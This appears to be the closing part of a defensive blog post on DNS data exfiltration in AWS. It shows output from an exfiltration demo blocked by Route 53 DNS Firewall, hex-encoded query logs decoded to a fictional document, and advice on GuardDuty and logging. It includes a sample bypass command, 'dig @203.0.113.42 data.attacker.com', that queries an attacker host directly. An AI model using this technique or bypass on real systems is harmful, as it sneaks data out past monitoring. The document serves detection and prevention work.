
DNS Firewall rule group — Dns-exfil-block, associated, BLOCK rule at priority 100
The sender sees nothing wrong
Running the exfiltration script after the firewall was in place:
Exfiltrating: /tmp/verysecret2.txt
Target domain: dns.xqvbn4zt.click
Total chunks: 216
[START] total=216
[0] 0000.50524f4a454354...dns.xqvbn4zt.click
[1] 0001.202f2f204e4f464f...dns.xqvbn4zt.click
...
[END] total=216
Done
The script completed without errors. From the attacker’s perspective, the exfiltration appeared successful.
The receiver in Account B received nothing. Not a single query arrived at the attacker’s nameserver.
What the logs show
Resolver Query Logs captured all 218 queries (216 data chunks + START + END), each with firewall_rule_action: BLOCK:
@timestamp            query_name                                                                              rcode     firewall_rule_action
2026-04-13 10:45:42   s.216.dns.xqvbn4zt.click.                                                              NXDOMAIN  BLOCK
2026-04-13 10:45:43   0005.34320a50726570617265642062793a20446570757479204173736f63.dns.xqvbn4zt.click.       NXDOMAIN  BLOCK
2026-04-13 10:45:43   001e.4f7065726174697665733a202020202020205065676173757320556e.dns.xqvbn4zt.click.       NXDOMAIN  BLOCK
2026-04-13 10:45:43   001f.697420283720696e7465726e732c203220727562626572206475636b.dns.xqvbn4zt.click.       NXDOMAIN  BLOCK
Decoding the blocked chunks confirms the content that never reached the attacker:
chunk [0005]: 34320a50726570617265642062793a20446570757479204173736f63
           → "42\nPrepared by: Deputy Assoc"

chunk [001e]: 4f7065726174697665733a202020202020205065676173757320556e
           → "Operatives:       Pegasus Un"

chunk [001f]: 697420283720696e7465726e732c203220727562626572206475636b
           → "it (7 interns, 2 rubber duck"
recordsMatched: 218 — every blocked query was still logged. The Resolver Query Logs remain the authoritative record even when DNS Firewall is active, making post-incident investigation straightforward.
The NXDOMAIN response
The block action returned NXDOMAIN (“domain does not exist”) rather than REFUSED. From a detection standpoint, this is interesting: an attacker monitoring DNS responses might interpret a sudden flood of NXDOMAIN responses as a misconfiguration rather than an active block — but either way, the data does not move.
Key Takeaways
1. Don’t rely solely on GuardDuty — build deterministic alerts
GuardDuty is a valuable alarm bell, but it has thresholds, aggregation windows, and deduplication behavior that can let activity slip through undetected. Our demo demonstrated a complete exfiltration run that generated no GuardDuty alerts. Route 53 Resolver Query Logs captured every query deterministically — no thresholds, no aggregation. Build your own CloudWatch Logs Insights alerts on the raw log data (or integrate with SIEM/CNAPP solutions). If GuardDuty fires, you already have evidence. If it doesn’t fire, you still have evidence.
2. Enable Route 53 Resolver Query Logs by default
Resolver Query Logs are the only AWS-native source that captures DNS traffic through the VPC resolver. Without them:
- You have no visibility into what domains your instances are querying.
- VPC Flow Logs fill none of this gap — DNS traffic to the VPC resolver is invisible to flow logs by design.
Enable Resolver Query Logs at the VPC level in every region where you run workloads. The cost is low; the blind spot without them is significant. Consider a centralized logging solution such as Amazon Security Lake or Amazon CloudWatch Unified Data Management.
3. VPC Flow Logs and DNS visibility are orthogonal
Flow Logs and Resolver Query Logs capture completely different things. Flow Logs show TCP/UDP connections traversing your ENIs. Resolver Query Logs show what your instances are looking up. You need both. An instance can exfiltrate an entire file through DNS with zero entries in Flow Logs. These are not overlapping tools.
4. DNS Firewall is the prevention layer — but it has a bypass
Route 53 DNS Firewall blocks queries matching deny-lists or domain categories before they leave your VPC. It’s an effective prevention control for known-bad domains. However, it only works for traffic routed through the VPC resolver. An instance sending DNS queries directly to an external IP (e.g., dig @203.0.113.42 data.attacker.com) bypasses the VPC resolver entirely — and with it, both DNS Firewall and Resolver Query Logs. That direct-IP query will appear in VPC Flow Logs as a UDP/53 connection. Monitoring for outbound UDP port 53 traffic to non-VPC-resolver addresses in Flow Logs closes this particular gap.
5. GuardDuty aggregates findings — watch UpdatedAt, not just Count
When the same instance exfiltrates to the same domain multiple times, GuardDuty does not create new findings — it updates the existing one. The finding count increments and UpdatedAt advances, but the finding ID stays constant. Alert pipelines that only trigger on new findings will miss repeated exfiltration activity. Trigger on both new findings and finding updates.
6. The exfiltrated data is often right there in the logs
Both GuardDuty findings and Resolver Query Logs contain the actual encoded exfiltrated data in the subdomain labels. A GuardDuty finding samples one domain containing a decodable chunk. Resolver Query Logs contain every chunk in order. In our demo, the hex-encoded subdomain labels decoded to the literal content of the exfiltrated file — credentials, budget figures, and all. When investigating a DNS exfiltration finding, decode the subdomain labels. You may not need to look anywhere else.
Summary
DNS exfiltration is a good reminder that “network monitoring” is not one thing. VPC Flow Logs and Route 53 Resolver Query Logs cover completely different traffic, and assuming one covers the other is exactly the kind of gap attackers rely on.
The demo also confirmed that GuardDuty’s detection logic is a black box — the same technique went undetected at one run and triggered a high-severity finding at another, reporting only a single example query each time.
PS. This post was developed alongside a working demo built with the help of AI coding tools. The example “classified document” used for exfiltration is entirely fictional — if you were wondering.